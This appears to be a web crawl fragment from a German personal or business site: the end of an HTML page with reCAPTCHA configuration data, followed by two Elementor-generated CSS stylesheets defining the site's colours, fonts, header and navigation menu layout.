rCm8OewpTDp8OgwqfDicO1BcOZN8KTSXpgf8OTMcOLVcKowqBywqV+TRIkTsKHwoY3e8K1w7nDs8OLwqYYJDfDpMOSBsK2w7/DkjjDmWkRwrMQw6d2wrA3dMOUR8KPwqkKSGTCtEfDoVHDhsK4XTU9Uj05w4nDokcgcsKmwp56w6UCwrvDvBzDncKpDMOZGsKhPsKDwpAzwpVaKWUAb0Jrw4dLw5sDw7BiWiLDjsKzL8Oow5hGwqvCkMK6w6jCl21KwqPDnMOjJ8KpwpTCmsK/FkbDj1DDr8O/wo7DvsKOP8OsHyXCs8KVwoHDnF3DhcOwMgvCvcKbdBoVw64uw5rDmm/DrljCjsKzw5E9CGPDtBXDkcKOYcKad8OpVMKZQBDDmmBCwo9bfcOgCRI/VgtdwpbCvsOJCi/Do8O5w6LDtMOsaEU3cWTDuMK9XsORBjg6KRxYwrvCpUdRw67CusKHWFc3wpPChsKDwoYww5dDw7LDm0xPw45eDyxswrHDoMOYwrTDskfDhxscUsKnLMK8wqzDqMOGwqI0IVYiRl5KFsObScKwbMOLAgHDl8KQd8OidcKWwoTDjEHCq18TPGYyw7HCrsOBGSXDkMO/cU/DqcKOawDChg7DvSzDphnCmcKnw4Iow6/CnUdHUWDDlcObe8Kvwq5FRUHCjcOnKTkZwrJ6JzApJUY+w5zCt8OjwpNmwqvCmsOAPMOGA8K5GHPDkMK3O8OQGMO6woxhWyHCjsO+G8OLAcKpwq9LEAp5wqrDuWEtDsO3wrHDl8KYw4pQw6HCnRJGLTocJMKWf8KHw7g0w4xqcsKqfQtEwo/CiU7DoCPDucKbw7XCmsOdwq9Hw5E9S8OXw5/DisKHAknDrBNDwqnDtllZw7ozD8KuVcK5Cl0swrl7VsOnwrPCqMKDKMOkKMKDwp9LSWXClsKdZsKnfsK2GFQtwo4Cw54kTsOewo7DtsK5wr1dH8KONjcEw4o2w5jCi2fDucKaw5wyw6PDk8KTNcOjAsKxdil2wpNUaQLDjcKeHHlPw7jCsMKUfMOuAj/[base64]/DgsORwrsOfcKXGjTChmHDo2nCgT3CqlFwwpxTGXYbVMKJwqXDqFnDvQoPw4XCiFbDvcOgW8KEwq0zwqPDusKCwqg5wpLClMKgw7waw4tyw4zDr8KDw5jCu2HChEnCjcO4WwLCvsK7PMOwwqXCtHzDn8Kmw68OaMKIw5NKL8OfeMO4woM4Kg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22azakNVcPICbp4Wn0UNtrKyEoYnJ/1F7xx8hd7k0jcpQ\\u003d\x22,1,0,null,1,1768601530346,0,0,[146,128,47],null,[18,170,68,79,217],\x22RC-qvk6W_exfb4vCQ\x22,null,null,null,null,null,\x220dAFcWeA6Z9OuX3lWebvY7b7ggERrK623j3ySOJ4vXvXSBUTvdGyWgKs7q0YpAKrDIzvijug7quI9Es7Z7KhfPQOdcKxaR_cnFgg\x22,1768684330611]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142
body_size: 582
content:
.elementor-kit-22450{--e-global-color-primary:#FF9A00;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#575757;--e-global-color-accent:#3D4971;--e-global-color-fad6dc7:#F17003;--e-global-color-0ef14f2:#EBB50A;--e-global-color-14da4a4:#3D4971;--e-global-color-5a54679:#497B8B;--e-global-typography-primary-font-family:"Trebuchet MS";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Trebuchet MS";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Trebuchet MS";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Trebuchet MS";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-accent );}.elementor-kit-22450 button,.elementor-kit-22450 input[type="button"],.elementor-kit-22450 input[type="submit"],.elementor-kit-22450 .elementor-button{background-color:#575757;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-kit-22450 e-page-transition{background-color:#FFBC7D;}.elementor-kit-22450 a{color:#F19F53;}.elementor-kit-22450 h1{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h3{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h4{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h5{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h6{font-family:"Alata", Sans-serif;}.elementor-kit-22450 input:not([type="button"]):not([type="submit"]),.elementor-kit-22450 textarea,.elementor-kit-22450 .elementor-field-textual{background-color:var( --e-global-color-5a54679 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501
body_size: 1858
content:
.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-7338b36:not(.elementor-motion-effects-element-type-background), .elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container{min-height:45px;}.elementor-22457 .elementor-element.elementor-element-7338b36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon{padding-right:13px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{font-family:"Trebuchet MS", Sans-serif;font-size:12px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-62540585{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:right;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{background-color:#00000000;--icon-padding:1.1em;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon i{color:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-12341b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-top:10px;padding-bottom:10px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:focus{color:#1B252F;fill:#1B252F;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:after{border-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-underline .elementor-item:after,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-overline .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle:hover{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted{background-color:#CED4D9;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown .elementor-item, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown{border-radius:1px 1px 1px 1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:1px;border-top-right-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:1px;border-bottom-left-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-22457 .elementor-element.elementor-element-4df0d5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-4df0d5d{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22457 .elementor-element.elementor-element-23096afd{width:22.718%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:77.282%;}}@media(max-width:1024px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{--icon-padding:0.9em;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:40px 20px 40px 20px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}@media(max-width:767px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-22457 .elementor-element.elementor-element-21046db5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:30px 20px 30px 20px;}.elementor-22457 .elementor-element.elementor-element-23096afd{width:70%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:30%;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:39px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-22457 .elementor-element.elementor-element-cd9f218{width:70%;}.elementor-22457 .elementor-element.elementor-element-21046db5{width:30%;}}